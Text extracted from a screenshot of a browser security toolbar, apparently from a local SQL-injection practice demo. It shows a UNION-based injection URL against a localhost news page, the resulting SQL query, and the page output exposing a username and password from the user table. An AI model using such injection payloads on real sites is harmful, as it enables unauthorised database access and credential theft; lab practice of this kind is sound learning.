 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=-1 union select 1,2,3,username,password,6 from user limit 0,2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
select * from news where id = -1 union select 1,2,3,username,password,6 from user limit 0,2
3
首页 新闻 留言
admin
zheshimima